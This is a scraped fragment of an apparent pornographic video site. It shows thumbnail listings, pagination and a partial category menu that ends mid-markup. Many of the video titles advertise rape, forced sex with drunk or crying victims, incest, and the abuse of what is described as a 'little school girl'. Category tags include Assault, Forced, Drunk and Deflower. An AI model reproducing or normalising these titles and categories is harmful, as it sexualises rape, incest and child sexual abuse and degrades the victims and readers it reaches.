                                <img data-sg="24e0638628609acc" src="/thumbs/852/2657233208002779852_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Latina PLUMP Agatha Ludovino Gets Rough Butt Pounding After Massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:02</span>
                                <span class="thumb-views">50</span>
                                <span class="thumb-added">18.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639126812734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109b66183e" src="/thumbs/734/3824942639126812734_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Brazzers - Moms in control - Teens In The Backseat scene starring Angel Wicky Jimena Lago and Sam Bo</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">50</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4738597183154723604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41c2e1082b9a9b14" src="/thumbs/604/4738597183154723604_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl with violent sex in homemade brutal fuck movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">4777</span>
                                <span class="thumb-added">3.09.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11260621549240507878/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9c45c3a34096dde6" src="/thumbs/878/11260621549240507878_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Black Man Rough Fucking White Twink.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:54</span>
                                <span class="thumb-views">117280</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/28963656872638117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="66e64adf4a36a5" src="/thumbs/117/28963656872638117_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl gets brutal fucking in xxx rape content.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">109173</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/384692004490059287/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="556b35703901e17" src="/thumbs/287/384692004490059287_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Genuine Daughter Pinned Down And f. Fucked By Dad & Uncle</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:44</span>
                                <span class="thumb-views">6657</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482546396671045/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517044ac45" src="/thumbs/45/1426482546396671045_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Extreme nipple pulling and best teen squirt compilation first time</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">49</span>
                                <span class="thumb-added">24.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                            </div>
                            <span class="thumb-desc">girl getting fucked hard on rape porn causes underground violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:38</span>
                                <span class="thumb-views">56085</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640290486054/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e0c25726" src="/thumbs/54/3824942640290486054_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She wants to go home but they keep fucking her</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">19:48</span>
                                <span class="thumb-views">7814</span>
                                <span class="thumb-added">11.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1104393105633538970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f5397ada1ad739a" src="/thumbs/970/1104393105633538970_0.jpg"/>
                            </div>
                            <span class="thumb-desc">brutal and forced sex are all part of the experience in a rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">20</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2226896179468636743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                            </div>
                            <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:53</span>
                                <span class="thumb-views">121065</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2449589834183741333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21feb0f9c7ee0f95" src="/thumbs/333/2449589834183741333_0.jpg"/>
                            </div>
                            <span class="thumb-desc">a sexy girl getting brutally forced for a drunk rape porn movie with a brutal fuck and rough sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">90066</span>
                                <span class="thumb-added">4.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639161514162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109d7798b2" src="/thumbs/162/3824942639161514162_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Husband forced to watch wife suck and fuck a huge cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-views">349</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636692689457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100a505231" src="/thumbs/457/3824942636692689457_0.jpg"/>
                            </div>
                            <span class="thumb-desc">thin dark teen fucked by 300lb black boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:46</span>
                                <span class="thumb-views">119678</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639651075234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10baa5b4a2" src="/thumbs/234/3824942639651075234_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cheating Wife lets her husbands friend&#039;s fuck her while he sleeps.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:03</span>
                                <span class="thumb-views">21576</span>
                                <span class="thumb-added">15.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638932468061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108fd0a15d" src="/thumbs/61/3824942638932468061_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Old Man Fucks Hot Young Girl Next Door Neighbor-Japan Asian-Part3 - Go to Patreon/Veeter</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:47</span>
                                <span class="thumb-views">2926</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6316887647813675942/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="57aa17d8edfcaba6" src="/thumbs/942/6316887647813675942_0.jpg"/>
                            </div>
                            <span class="thumb-desc">two men force a wive in a brutal rape video into a rough forced sex scene while she is crying.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:40</span>
                                <span class="thumb-views">22</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/777258007903016854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg"/>
                            </div>
                            <span class="thumb-desc">amateur wive endure rape porn movies with no mercy and extreme rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:32</span>
                                <span class="thumb-views">69690</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/731038861176697818/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a252bf8957173da" src="/thumbs/818/731038861176697818_0.jpg"/>
                            </div>
                            <span class="thumb-desc">4. a forced family porn movie that triggers a violent sex scene with a mom and a dick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">165</span>
                                <span class="thumb-added">15.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3465988452253762582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg"/>
                            </div>
                            <span class="thumb-desc">sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:13</span>
                                <span class="thumb-views">14174</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896345918131/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518558cab3" src="/thumbs/131/1892856896345918131_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Relax surprise 004</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:59</span>
                                <span class="thumb-views">4494</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5648710457356480116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e64403b99c46e74" src="/thumbs/116/5648710457356480116_0.jpg"/>
                            </div>
                            <span class="thumb-desc">teens brutally lured and fucked in an amateur lesbian rape porn video with cums shot.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:58</span>
                                <span class="thumb-views">11729</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638441883971/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107292e943" src="/thumbs/971/3824942638441883971_0.jpg"/>
                            </div>
                            <span class="thumb-desc">maria</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:27</span>
                                <span class="thumb-views">719102</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10880696033296703947/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="96ffff64d5a6e1cb" src="/thumbs/947/10880696033296703947_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Couple of robbers fucking tied up neighbor</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:26</span>
                                <span class="thumb-views">89113</span>
                                <span class="thumb-added">11.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640645803671/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5f00e97" src="/thumbs/671/3824942640645803671_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Russian student girl meets a pack of brutal guys and gets humiliated</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:14</span>
                                <span class="thumb-views">16758</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639865506161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pervert father forced little school girl to fuck after class</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:36</span>
                                <span class="thumb-views">25839</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638842162871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108a6eaeb7" src="/thumbs/871/3824942638842162871_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Man nurse fucks in underground gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">716971</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8485817613430002877/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75c3ae28dd3f94bd" src="/thumbs/877/8485817613430002877_0.jpg"/>
                            </div>
                            <span class="thumb-desc">ass turns to blowjob when it's in homemade xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:44</span>
                                <span class="thumb-views">486</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640733416046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb28ea6e" src="/thumbs/46/3824942640733416046_0.jpg"/>
                            </div>
                            <span class="thumb-desc">forced scene 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:59</span>
                                <span class="thumb-views">240234</span>
                                <span class="thumb-added">19.11.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8561828665495040226/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="76d1b9cf0a96b0e2" src="/thumbs/226/8561828665495040226_0.jpg"/>
                            </div>
                            <span class="thumb-desc">innocent buxomy tamil teenage rough fucked by a huge dick</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:35</span>
                                <span class="thumb-views">1385</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4792888222983931903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4283c271eb1c47ff" src="/thumbs/903/4792888222983931903_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy Mom Milking Sons Cock With Her Ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:39</span>
                                <span class="thumb-views">243</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
      
                </div>
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">next</a>
                </div>
    
                <h2 class="title">Categories</h2>
    
                <div class="categories">
                                    <div class="categories-item">
                        <a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
                        <div class="categories-tags">
<a href="/en/category/111542354/africa/popular/1/" target="_self">africa</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ afro/popular/1/" target="_self"> afro</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ african/popular/1/" target="_self"> african</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ south african/popular/1/" target="_self"> south african</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
                        <div class="categories-tags">
<a href="/en/category/111607890/amature/popular/1/" target="_self">amature</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
                        <div class="categories-tags">
<a href="/en/category/111673426/gaping/popular/1/" target="_self">gaping</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/asshole/popular/1/" target="_self">asshole</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/ass fuck/popular/1/" target="_self">ass fuck</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/ass hole/popular/1/" target="_self">ass hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
                        <div class="categories-tags">
<a href="/en/category/111870034/asia/popular/1/" target="_self">asia</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/filipino/popular/1/" target="_self">filipino</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/philippines/popular/1/" target="_self">philippines</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/oriental/popular/1/" target="_self">oriental</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/vietnamese/popular/1/" target="_self">vietnamese</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/indonesia/popular/1/" target="_self">indonesia</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
                        <div class="categories-tags">
<a href="/en/category/111935570/bottom/popular/1/" target="_self">bottom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ seat/popular/1/" target="_self"> seat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ buttocks/popular/1/" target="_self"> buttocks</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ backside/popular/1/" target="_self"> backside</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ butt/popular/1/" target="_self"> butt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
                        <div class="categories-tags">
<a href="/en/category/111018066/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
                        <div class="categories-tags">
<a href="/en/category/112197714/bbw/popular/1/" target="_self">bbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/bbws/popular/1/" target="_self">bbws</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/ ssbbw/popular/1/" target="_self"> ssbbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/ bbwalmy/popular/1/" target="_self"> bbwalmy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/fat/popular/1/" target="_self">fat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/plump/popular/1/" target="_self">plump</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
                        <div class="categories-tags">
<a href="/en/category/112263250/slave/popular/1/" target="_self">slave</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112263250/bondage/popular/1/" target="_self">bondage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112263250/torture/popular/1/" target="_self">torture</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
                        <div class="categories-tags">
<a href="/en/category/112525394/big dick/popular/1/" target="_self">big dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/ huge dick/popular/1/" target="_self"> huge dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/long cock/popular/1/" target="_self">long cock</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/monster cock/popular/1/" target="_self">monster cock</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
                        <div class="categories-tags">
<a href="/en/category/112459858/big tit/popular/1/" target="_self">big tit</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/big boobs/popular/1/" target="_self">big boobs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/ melons/popular/1/" target="_self"> melons</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/busty/popular/1/" target="_self">busty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
                        <div class="categories-tags">
<a href="/en/category/112787538/blowjob/popular/1/" target="_self">blowjob</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
                        <div class="categories-tags">
<a href="/en/category/110886994/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
                        <div class="categories-tags">
<a href="/en/category/113770578/cumpilation/popular/1/" target="_self">cumpilation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ collecting /popular/1/" target="_self"> collecting </a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/aggregation/popular/1/" target="_self">aggregation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compil/popular/1/" target="_self"> compil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compilations/popular/1/" target="_self"> compilations</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compiled/popular/1/" target="_self"> compiled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
                        <div class="categories-tags">
<a href="/en/category/113836114/twosome/popular/1/" target="_self">twosome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ duo/popular/1/" target="_self"> duo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ couplexibition/popular/1/" target="_self"> couplexibition</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ couplefuck /popular/1/" target="_self"> couplefuck </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
                        <div class="categories-tags">
<a href="/en/category/113901650/cream pie/popular/1/" target="_self">cream pie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113901650/ creamy/popular/1/" target="_self"> creamy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113901650/ creamed/popular/1/" target="_self"> creamed</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
                        <div class="categories-tags">
<a href="/en/category/113967186/cum shot/popular/1/" target="_self">cum shot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113967186/cum blast/popular/1/" target="_self">cum blast</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
                        <div class="categories-tags">
<a href="/en/category/114688082/deepthroat/popular/1/" target="_self">deepthroat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114688082/gagging/popular/1/" target="_self">gagging</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114688082/face fucked/popular/1/" target="_self">face fucked</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
                        <div class="categories-tags">
<a href="/en/category/111214674/deflower/popular/1/" target="_self">deflower</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
                        <div class="categories-tags">
<a href="/en/category/114557010/toy/popular/1/" target="_self">toy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114557010/vibrator/popular/1/" target="_self">vibrator</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
                        <div class="categories-tags">
<a href="/en/category/115146834/double anal/popular/1/" target="_self">double anal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        <div class="categories-tags">
<a href="/en/category/114950226//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
                        <div class="categories-tags">
<a href="/en/category/115015762/drink/popular/1/" target="_self">drink</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/boozed/popular/1/" target="_self">boozed</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/drunken/popular/1/" target="_self">drunken</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/sozzled/popular/1/" target="_self">sozzled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
                        <div class="categories-tags">
<a href="/en/category/115212370/ebony/popular/1/" target="_self">ebony</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115212370/black/popular/1/" target="_self">black</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
                        <div class="categories-tags">
<a href="/en/category/115867730/handballing/popular/1/" target="_self">handballing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115867730/fist-fucking/popular/1/" target="_self">fist-fucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
                        <div class="categories-tags">
<a href="/en/category/110821458/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ forces/popular/1/" target="_self"> forces</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ forcing/popular/1/" target="_self"> forcing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ reinforced/popular/1/" target="_self"> reinforced</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
                        <div class="categories-tags">
<a href="/en/category/116523090/foursome/popular/1/" target="_self">foursome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/116523090/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
                        <div class="categories-tags">
<a href="/en/category/116588626/gay/popular/1/" target="_self">gay</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/116588626/men/popular/1/" target="_self">men</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
                        <div class="categories-tags">
<a href="/en/category/117178450/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117178450/group/popular/1/" target="_self">group</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
                        <div class="categories-tags">
<a href="/en/category/117375058/hand-job/popular/1/" target="_self">hand-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117375058/jerk/popular/1/" target="_self">jerk</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117375058/jerking/popular/1/" target="_self">jerking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
                        <div class="categories-tags">
<a href="/en/category/117440594/hardly/popular/1/" target="_self">hardly</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117440594/hardcor/popular/1/" target="_self">hardcor</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
